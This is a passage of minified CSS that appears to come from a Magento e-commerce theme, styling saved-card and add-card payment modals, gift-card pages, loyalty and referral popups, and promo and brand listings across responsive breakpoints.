.ui-dialog-title{display:block}.checkout-index-index .payment-form-popup.ui-dialog .ui-dialog-titlebar button,.vault-cards-listaction .payment-form-popup.ui-dialog .ui-dialog-titlebar button{top:14px}.payment-method-content .payfort-card-list .add-card-link:before{background:url('../images/plus-card-icon-p-m.svg') no-repeat left top;background-size:100% auto;width:15px;height:15px;margin-right:10px}.payment-method-content .payfort-card-list .add-card-link span:nth-child(1){font-size:15px}.payment-method-content .payfort-card-list .add-card-link span:nth-child(2){font-size:10px}iframe.iframe-paymentbox{min-width:100%;min-height:365px}iframe.iframe-paymentbox body{background:red}iframe.iframe-paymentbox .add-card-modal .form.add-new-card-form{padding-right:0}.checkout-onepage-success .payment-form-popup.ui-dialog.ui-corner-all.ui-widget.ui-widget-content.ui-front,.gift-card-landing-page .payment-form-popup.ui-dialog.ui-corner-all.ui-widget.ui-widget-content.ui-front,.sales-order-view .payment-form-popup.ui-dialog.ui-corner-all.ui-widget.ui-widget-content.ui-front,.checkout-index-index .payment-form-popup.ui-dialog.ui-corner-all.ui-widget.ui-widget-content.ui-front,.vault-cards-listaction .payment-form-popup.ui-dialog.ui-corner-all.ui-widget.ui-widget-content.ui-front{left:0 !important;width:100% !important;right:0 !important;bottom:0 !important;top:unset !important;padding:0;position:fixed;transform:unset}.checkout-onepage-success .ui-dialog .ui-dialog-titlebar-close,.gift-card-landing-page .ui-dialog .ui-dialog-titlebar-close,.sales-order-view .ui-dialog .ui-dialog-titlebar-close,.checkout-index-index .ui-dialog .ui-dialog-titlebar-close,.vault-cards-listaction .ui-dialog .ui-dialog-titlebar-close{display:block;font-size:0px;right:20px;top:23px;width:30px;height:30px;text-align:center;box-shadow:none !important;background:0 0;border:0}.checkout-onepage-success .ui-dialog .ui-dialog-titlebar-close:before,.gift-card-landing-page .ui-dialog .ui-dialog-titlebar-close:before,.sales-order-view .ui-dialog .ui-dialog-titlebar-close:before,.checkout-index-index .ui-dialog .ui-dialog-titlebar-close:before,.vault-cards-listaction .ui-dialog .ui-dialog-titlebar-close:before{content:'\e616';font-family:'icons-blank-theme';margin:0;display:block;font-weight:400;font-size:5.2rem;color:#000;text-indent:0;line-height:4.5rem}.checkout-onepage-success .ui-dialog .ui-dialog-titlebar-close span,.gift-card-landing-page .ui-dialog .ui-dialog-titlebar-close span,.sales-order-view .ui-dialog .ui-dialog-titlebar-close span,.checkout-index-index .ui-dialog .ui-dialog-titlebar-close span,.vault-cards-listaction .ui-dialog .ui-dialog-titlebar-close span{display:none}.row.card-expired-disable .col.col-body label .card-expired-message{left:42px;top:29px;font-weight:700}}@media (max-width:400px){.payment-method-content .payfort-card-list .add-card-link:before{background:url('../images/plus-card-icon-p-m.svg') no-repeat left top;background-size:100% auto;width:12px;height:12px;margin-right:8px}.payment-method-content .payfort-card-list .add-card-link span:nth-child(1){font-size:14px;letter-spacing:-.2px}.payment-method-content .payfort-card-list .add-card-link span:nth-child(2){font-size:10px;letter-spacing:-.2px;padding-left:5px}.payment-method-content .payfort-card-list .add-card-link span:nth-child(2):before{margin-right:3px}.pay-online-section .pay-online-main .pay-online-right .action.payonline{width:120px}.checkout-onepage-success .pay-online-section .pay-online-main .pay-online-right .action.payonline{width:100px}}@media (max-width:370px){.payment-method-content .payfort-card-list .add-card-link span:nth-child(1){letter-spacing:-.5px}.payment-method-content .payfort-card-list .add-card-link span:nth-child(2){letter-spacing:-.3px}.payment-method-content .payfort-card-list .card-image img{width:40px}}@media (max-width:768px){.sales-order-view .ui-dialog .ui-dialog-content,.checkout-index-index .ui-dialog .ui-dialog-content,.vault-cards-listaction .ui-dialog .ui-dialog-content{padding:0}.sales-order-view .ui-dialog .ui-dialog-titlebar,.checkout-index-index .ui-dialog .ui-dialog-titlebar,.vault-cards-listaction .ui-dialog .ui-dialog-titlebar{padding:21px 24px 20px}.sales-order-view .ui-dialog .ui-dialog-titlebar .ui-dialog-title,.checkout-index-index .ui-dialog .ui-dialog-titlebar .ui-dialog-title,.vault-cards-listaction .ui-dialog .ui-dialog-titlebar .ui-dialog-title{margin:0}.sales-order-view .ui-dialog .ui-dialog-titlebar .ui-dialog-title button,.checkout-index-index .ui-dialog .ui-dialog-titlebar .ui-dialog-title button,.vault-cards-listaction .ui-dialog .ui-dialog-titlebar .ui-dialog-title button{top:14px}.table-credit-cards{clear:both}.table-credit-cards .desktop{display:none}.table-credit-cards .mobile-device{display:block}.table-credit-cards li{padding-right:0}.table-credit-cards li .cards-wrapper{border-radius:10px}.table-credit-cards li .cards-wrapper:before{left:12px}.table-credit-cards li .cards-wrapper .card-type img{width:64px}.table-credit-cards li .cards-wrapper .card-number-dates{display:block;text-align:left;font-weight:700;font-size:13px;padding-left:12px;font-family:'nunitosans-bold'}.table-credit-cards li .cards-wrapper .card-number-dates .card-expire{padding-left:0;font-size:12px;font-weight:400;padding-top:6px}.table-credit-cards li .cards-wrapper .is-default{padding-right:0;font-size:13px;font-weight:700;font-family:'nunitosans-bold';line-height:20px}.table-credit-cards li .cards-wrapper .cards-right-sec{display:block;text-align:right}.table-credit-cards li .cards-wrapper .cards-right-sec .action.delete{font-size:11px;font-weight:700;font-family:'nunitosans-bold';text-transform:uppercase;line-height:20px;text-decoration:underline}.vault-cards-listaction .page-title{float:left}#click-to-add-card{font-size:1.3rem;padding:0;float:right;background:#fff;border:0;color:#000;text-decoration:underline;font-weight:700;margin:8px 0 0;font-family:'nunitosans-bold'}.account.vault-cards-listaction .page-title h1{font-size:18px}.account.vault-cards-listaction._has-modal #launcher{display:none}.modal-popup.modal-slide.my-credit-cards-popup,.modal-popup.modal-slide.add-card-modal{background:#fff;top:inherit;left:0;right:0;bottom:0}.modal-popup.modal-slide.my-credit-cards-popup h3,.modal-popup.modal-slide.add-card-modal h3{display:block;font-size:14px;font-family:'nunitosans-semibold';color:#1d1d1c;font-weight:400;padding:20px;background:#fff;box-shadow:9px 0px 9px rgba(0,0,0,.16);margin:0 -20px 30px}.modal-popup.modal-slide.my-credit-cards-popup .modal-header,.modal-popup.modal-slide.add-card-modal .modal-header{margin:0;padding:22px 24px 20px}.modal-popup.modal-slide.my-credit-cards-popup .modal-header .action-close,.modal-popup.modal-slide.add-card-modal .modal-header .action-close{display:block;padding:1.5rem 8px 1.1rem 2rem;margin:0}.modal-popup.modal-slide.my-credit-cards-popup .modal-header .action-close:before,.modal-popup.modal-slide.add-card-modal .modal-header .action-close:before{font-size:6.2rem;line-height:4.5rem;color:#000}.modal-popup.modal-slide.my-credit-cards-popup .form.add-new-card-form,.modal-popup.modal-slide.add-card-modal .form.add-new-card-form{padding-right:0;padding-left:0}.modal-popup.modal-slide.my-credit-cards-popup .form.add-new-card-form .fieldset,.modal-popup.modal-slide.add-card-modal .form.add-new-card-form .fieldset{margin-bottom:25px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap[class],.modal-popup.modal-slide.add-card-modal .modal-inner-wrap[class]{background:#fff !important}.modal-popup.modal-slide.my-credit-cards-popup .modal-content,.modal-popup.modal-slide.add-card-modal .modal-content{padding:24px}.modal-popup.modal-slide.my-credit-cards-popup .modal-content .block,.modal-popup.modal-slide.add-card-modal .modal-content .block{margin-bottom:0}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field label,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field label{width:100%;padding:0 0 4px;text-align:left;font-size:14px;font-weight:400;font-family:'nunitosans-regular';line-height:20px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box:before{width:37px;height:24px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=visa-icn]:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=visa-icn]:before{width:45px;height:15px;margin-top:5px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=mastercard-icn]:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=mastercard-icn]:before{width:39px;height:24px;margin-top:0}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=meeza-icn]:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=meeza-icn]:before{width:27px;height:24px;margin-top:0}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=mada-icn]:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=mada-icn]:before{width:48px;height:16px;margin-top:3px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=amex-icn]:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=amex-icn]:before{width:40px;height:24px;margin-top:0}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=diners-icn]:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=diners-icn]:before{width:34px;height:27px;margin-top:-2px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .field-left,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .field-left,.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .field-right,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .field-right{width:50%}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:before,.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:after,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:after{transform:rotate(0deg);right:9px;top:-19px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:after,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:after{border-bottom-color:#fff;border-right-color:transparent}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:before,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .cvvcvc-tooltip .field-tooltip .field-tooltip-content:before{border-bottom-color:#000;top:-20px;border-right-color:transparent}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .input-box,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box{width:100%}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .input-box input,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box input{border-radius:8px;height:45px !important}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .input-box div.mage-error,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box div.mage-error{font-size:12px;top:46px}.modal-popup.modal-slide.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field.use_as_default_text label,.modal-popup.modal-slide.add-card-modal .modal-inner-wrap .fieldset .fields .field.use_as_default_text label{padding-left:0}.modal-popup.modal-slide.my-credit-cards-popup .actions-toolbar,.modal-popup.modal-slide.add-card-modal .actions-toolbar{display:flex;flex-wrap:wrap;padding-top:0}.modal-popup.modal-slide.my-credit-cards-popup .actions-toolbar .secondary,.modal-popup.modal-slide.add-card-modal .actions-toolbar .secondary,.modal-popup.modal-slide.my-credit-cards-popup .actions-toolbar .primary,.modal-popup.modal-slide.add-card-modal .actions-toolbar .primary{width:100%;padding-right:0;padding-left:0}.modal-popup.modal-slide.my-credit-cards-popup .actions-toolbar .secondary button,.modal-popup.modal-slide.add-card-modal .actions-toolbar .secondary button,.modal-popup.modal-slide.my-credit-cards-popup .actions-toolbar .primary button,.modal-popup.modal-slide.add-card-modal .actions-toolbar .primary button{width:100%;font-size:14px;font-family:'nunitosans-bold';height:40px;line-height:38px}.modal-popup.modal-slide.my-credit-cards-popup .actions-toolbar .secondary,.modal-popup.modal-slide.add-card-modal .actions-toolbar .secondary{order:2;margin-bottom:0;margin-top:5px}.modal-popup.my-credit-cards-popup{top:50% !important;left:50% !important;right:inherit !important;bottom:inherit !important;transform:translate(-50%,-50%);width:100%;max-width:90%;border-radius:10px;padding:10px}.modal-popup.my-credit-cards-popup .action-close{display:none !important}.modal-popup.my-credit-cards-popup .modal-inner-wrap{transform:unset !important}.modal-popup.my-credit-cards-popup .modal-inner-wrap h2{font-size:22px;font-family:'nunitosans-bold';margin-bottom:8px}.modal-popup.my-credit-cards-popup .modal-inner-wrap p{font-size:18px;font-family:'nunitosans-semibold';line-height:22px;margin:0 auto 20px;max-width:240px}.modal-popup.my-credit-cards-popup .actions-toolbar{padding-bottom:0 !important}.modal-popup.my-credit-cards-popup .actions-toolbar .secondary{margin-top:10px !important}.payfort-card-add-mobile.page-layout-empty .ui-dialog .ui-dialog-content{padding:0}.payfort-card-add-mobile.page-layout-empty .page-wrapper{padding:24px}.payfort-card-add-mobile.page-layout-empty .columns .column.main{padding-bottom:0}.payfort-card-add-mobile.page-layout-empty .column.main .payfort-card-list{min-height:auto}.payfort-card-add-mobile.page-layout-empty .add-card-modal .form.add-new-card-form{padding-right:0;min-height:310px;padding-left:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset{margin-bottom:20px;min-height:215px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box:before{width:37px;height:24px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=visa-icn]:before{width:45px;height:15px;margin-top:5px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=mastercard-icn]:before{width:39px;height:24px;margin-top:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=meeza-icn]:before{width:27px;height:24px;margin-top:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=mada-icn]:before{width:48px;height:16px;margin-top:3px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=amex-icn]:before{width:40px;height:24px;margin-top:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box[card-type~=diners-icn]:before{width:34px;height:27px;margin-top:-2px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .field-left,.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field.expiry_date_cc_cid .field-right{width:50%}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .card-num-box #card-icon-box:before{width:37px;height:24px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field label{width:100%;padding:0 0 4px;text-align:left;font-size:14px;font-weight:400;font-family:'nunitosans-regular';line-height:20px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box{width:100%}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box input{border-radius:8px;height:45px !important}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box div.mage-error{font-size:12px;top:46px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .modal-inner-wrap .fieldset .fields .field.use_as_default_text label{padding-left:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .actions-toolbar{flex-wrap:wrap;padding-top:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .actions-toolbar .secondary,.payfort-card-add-mobile.page-layout-empty .add-card-modal .actions-toolbar .primary{width:100%;padding-right:0;padding-left:0}.payfort-card-add-mobile.page-layout-empty .add-card-modal .actions-toolbar .secondary button,.payfort-card-add-mobile.page-layout-empty .add-card-modal .actions-toolbar .primary button{width:100%;font-size:14px;font-family:'nunitosans-bold';height:40px;line-height:38px}.payfort-card-add-mobile.page-layout-empty .add-card-modal .actions-toolbar .secondary{order:2;margin-top:5px}.card-add-popup-open-html{overflow:hidden;height:100%}.card-add-popup-open{height:100% !important;overflow:hidden !important;position:fixed}iframe.iframe-paymentbox{height:365px !important;max-height:365px !important}.table-credit-cards li.card-expired-disable .cards-wrapper .card-expired-message{left:22px;top:61px;font-weight:700}}@media (min-width:768px) and (max-width:1240px){.table-credit-cards li{float:left;width:100%}.table-credit-cards li .desktop{display:block}.table-credit-cards li .mobile-device{display:none}.table-credit-cards li .cards-wrapper{padding:10px 20px 10px 42px}.table-credit-cards li .cards-wrapper:before{width:15px;height:15px;left:15px}.table-credit-cards li .cards-wrapper .card-type img{width:64px}}@media (min-width:769px){.table-credit-cards .cards-wrapper .actions .action.delete{content:"";margin-bottom:4px;width:17px;height:20px;background-image:url('../images/delete.svg');font-size:0}}@media (min-width:1800px){.table-credit-cards li{float:left;width:50%;padding-right:20px}.table-credit-cards li .desktop{display:block}.table-credit-cards li .mobile-device{display:none}}@media (max-width:370px){.add-card-modal .modal-inner-wrap .fieldset .fields .field .input-box .v-fix,.my-credit-cards-popup .modal-inner-wrap .fieldset .fields .field .input-box .v-fix{width:160px;padding-right:20px}}@media only screen and (max-width:768px){.checkout-cart-index tr.item-not-available-to-purchase a.product-item-photo.not-available-to-purchase{position:absolute}}@media screen and (max-width:1024px){.grandiose-refer-a-friend-download .only-mobile{font-size:16px;font-weight:600;line-height:21px;text-align:center;margin-bottom:30px}.grandiose-refer-a-friend-download .scander-card .popup-app .app-part img{height:59px;width:auto;margin-bottom:10px}.grandiose-refer-a-friend-download .app-part{margin:0 auto;text-align:center}.grandiose-refer-a-friend-download .modal-wrapper-refer{background-color:#fff;padding:30px;padding:24px 30px 80px;height:100vh}.grandiose-refer-a-friend-download .refer-logo img{width:100%}.grandiose-refer-a-friend-download .refer-mianimage img{width:100%}.grandiose-refer-a-friend-download .refer-mobile-images{display:block;background-color:#fff}.grandiose-refer-a-friend-download .page-main{padding:0}.grandiose-refer-a-friend-download .modals-overlay{background-color:transparent;display:none}.modal-popup.modal-slide.referfriend-download-popup{right:0;left:auto;top:0;position:relative;display:none}.modal-popup.modal-slide.referfriend-download-popup .modal-inner-wrap{background-color:#fff;max-height:none;height:auto;position:fixed;left:50%;top:unset;right:auto;bottom:0;width:100%;margin:0;border-radius:0;transform:translate(-50%,0%)}.modal-popup.modal-slide.referfriend-download-popup .modal-inner-wrap header.modal-header{padding-top:14px}.modal-popup.modal-slide.referfriend-download-popup .modal-inner-wrap header.modal-header button.action-close{display:none}.modal-popup.modal-slide.referfriend-download-popup .modal-inner-wrap .modal-content{padding:0 30px 80px}.modal-popup.modal-slide.referfriend-download-popup .modal-inner-wrap .modal-content .modal-wrapper .popup-app .app-icon .app-part{display:block;margin-bottom:16px;text-align:center}.modal-popup.modal-slide.referfriend-download-popup .modal-inner-wrap .modal-content .modal-wrapper .popup-app .app-icon .app-part a{display:inline-block}}@media only screen and (max-width:1080px){.grandiose-plus-landing .page-main .loyalty-main-banner .main-banner-header .main-sub-banner-detail h1{font-size:45px}.grandiose-plus-landing .page-main .loyalty-main-banner .main-banner-header .main-sub-banner-detail p{font-size:18px;line-height:20px;padding:10px 0}.grandiose-plus-landing .page-main .loyalty-main-banner .main-banner-header .main-sub-banner-detail img.loyalty-plus-logo{height:80px;margin-top:10px}}@media only screen and (max-width:1180px){.grandiose-plus-landing .loyalty-main-form,.grandiose-plus-landing .container{max-width:95%;margin:0 auto}.grandiose-plus-landing .page-main .loyalty-main-form form.form-create-account{max-width:100%}.grandiose-plus-landing .page-header .panel.header.loyalty{max-width:95%}.grandiose-plus-landing .page-header .panel.header.loyalty ul li:last-child a{padding-right:0}}@media only screen and (max-width:1280px){.grandiose-plus-landing .page-main .loyalty-main-banner .main-banner-header .main-sub-banner-detail{left:30px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (max-width:1000px) and (min-width:701px){.ampromo-overlay .ampromo-gallery{width:570px;margin:0 auto 30px}.ampromo-items-content{padding:2.4rem 2.4rem 1.4rem;width:90%}}@media only screen and (max-width:700px){.ampromo-overlay .ampromo-gallery{width:280px;margin:0 auto}.ampromo-items-content{padding:2.4rem 2.4rem 1.4rem;width:90%}.ampromo-items-form .product-info-price>*:first-child,.ampromo-items-form .product-info-price>*:last-child{padding:0}.checkout-cart-index .ampromo-items-add{margin-left:2rem;margin-right:2rem}}@media only screen and (max-width:400px){.ampromo-overlay .ampromo-gallery{margin:0 auto 30px auto}.ampromo-overlay .slick-prev,.ampromo-overlay .slick-next{display:none !important}.ampromo-items-content{padding:1rem;width:95%}}.ambrands-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambrands-word-break{word-break:break-all}.cms-brands .page-wrapper{background:#fff}.cms-brands .breadcrumbs .item.home a:before{vertical-align:middle;margin-bottom:9px}@media only screen and (max-width:639px){.cms-brands .brand-images .brands-letter .bare-list{justify-content:flex-start;width:100%}.cms-brands .brand-images li.brand-item{width:calc((100%/3) - 7px);margin-bottom:10px;margin-right:10px !important;max-width:200px !important;min-width:auto !important;min-height:104px !important;max-height:104px}.cms-brands .brand-images li.brand-item:nth-child(3n){margin-right:0 !important}}@media (max-width:1450px){.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side{border:1px solid #e8e8e8;height:590px;display:flex;align-items:center;justify-content:center;max-width:59rem}.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side img{max-width:414px;padding:0}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main{width:60%}}@media (max-width:991px){.gift-card-email-section .self-purchase-fields .intl-tel-input.allow-dropdown .flag-container{height:100%}body.gift-card-landing-page .main-gift-card-section.active{display:flex;flex-direction:column;margin-left:-1.5rem;margin-right:-1.5rem}.gift-card-landing-page .page-main{background-color:#f5f5f5}.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side{width:100%;max-width:100%;border:0;background-color:#fff;flex-direction:column;align-items:flex-start;justify-content:flex-start;height:auto;max-height:100%;padding:100px 18px 12px;margin-bottom:16px}.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side .mobile-title{display:block;padding:64px 0 0}.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side .mobile-title .page-title span{font-size:24px;line-height:32px;color:#1d1d1c;font-family:'nunitosans-bold';padding:0}.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side .mobile-title .online{font-size:18px;line-height:24px;color:#1d1d1c;margin-top:8px}.gift-card-landing-page .page-main .main-gift-card-section .product.media.left-side img{max-width:100%;width:100%}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main{width:auto;margin:0 16px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .page-title-wrapper{background:0 0;padding:0}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .section-title{margin-top:0;margin-bottom:16px;border:0;padding-top:0}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .section-title span{font-size:16px;line-height:22px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main form#gift-card-form .selected-card-section{display:none}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-selector-section{padding:16px;background-color:#fff;margin-bottom:16px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-selector-section .gift-cards{flex-wrap:nowrap;overflow-x:auto;width:110%}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-selector-section .section-title{margin-top:0;margin-bottom:16px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-selector-section .section-title span{font-size:16px;line-height:22px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-amount-section,.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section{padding:16px;background-color:#fff;margin-bottom:16px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section{margin-bottom:24px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-amount-section .amount-main-section{gap:8px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-amount-section .amount-main-section .amount-item span.amount-section{min-width:96px;height:40px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-amount-section .amount-main-section .amount-item.custom-price div#custom-price{min-width:100%;height:40px;text-align:center}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-amount-section .amount-main-section .amount-item.custom-price .custom-price-content{margin-top:0}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section .self-purchase label{font-size:14px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section .field{margin-bottom:16px;max-width:100%}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section .field label{font-size:12px;line-height:17px;margin-bottom:8px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section .field input{height:50px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section .field:last-child{margin-bottom:0}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-email-section .section-title{margin-bottom:16px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section{border-top:0;position:fixed;bottom:0;background-color:#fff;left:0;right:0;padding:12px 16px 36px;z-index:99;box-shadow:0px -2px 4px -1px #1d1d1c 2 B}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section .selected-card-amount label{font-size:18px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section .section-body .box-tocart.fieldset{margin-bottom:0;margin-top:10px;padding:0;height:auto}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section .section-body .box-tocart.fieldset .control.qty-change-control{max-width:140px;height:100%;width:100%;display:flex}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section .section-body .box-tocart.fieldset .control.qty-change-control .increaseqty,.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section .section-body .box-tocart.fieldset .control.qty-change-control .decreaseqty{width:5rem;height:5rem}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section .section-body .box-tocart.fieldset .control.qty-change-control .input-text.qty{height:5rem;padding:0;font-size:16px}.gift-card-landing-page .page-main .main-gift-card-section .product-info-main .gift-card-final-amount-section div#pay-online-success button#giftcart-addtocart-button{width:161px;height:41px;font-size:15px;line-height:20px}}@media (min-width:767px){.checkout-index-index .modal-popup.giftcard-model-popup.modal-slide:not(.agreements-modal):not(.popup-authentication)._show .modal-inner-wrap{width:61.4rem;max-width:61.4rem;top:40%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media (max-width:767px){.gift-card-landing-page.giftcards-checkbalance-index .page-main{padding:0}.gift-card-landing-page.giftcards-checkbalance-index .giftcard-redeem-popup{max-width:100%;margin:0;padding:36px 16px}.gift-card-landing-page.giftcards-checkbalance-index .giftcard-redeem-popup input{border-radius:8px}.gift-card-landing-page.giftcards-checkbalance-index .giftcard-redeem-popup .primary{position:fixed;left:0;right:0;width:100%;height:50px;z-index:999999;bottom:0;top:unset;opacity:10}.gift-card-landing-page.giftcards-checkbalance-index .column.main{min-height:100%;padding-bottom:0}.gift-card-landing-page.giftcards-checkbalance-index .check-balance-result p.card-number{padding-top:32px}aside.modal-popup.giftcard-model-popup{left:0;width:100%;right:0;bottom:0;top:unset;padding:0;position:fixed;transform:unset}aside.modal-popup.giftcard-model-popup .modal-inner-wrap{max-width:100% !important;background-color:#fff}aside.modal-popup.giftcard-model-popup header.modal-header{background-color:#fff;padding:36px 16px 20px}aside.modal-popup.giftcard-model-popup header.modal-header .action-close{right:0}aside.modal-popup.giftcard-model-popup .modal-content{background-color:#fff;padding:0 16px 60px}aside.modal-popup.giftcard-model-popup .modal-content .giftcard-redeem-popup .redeem-section .field .gift-card-number span.logo{margin:0}aside.modal-popup.giftcard-model-popup .modal-content .giftcard-redeem-popup .redeem-section .field .available-amount{flex-direction:column}aside.modal-popup.giftcard-model-popup .modal-content .giftcard-redeem-popup .redeem-section 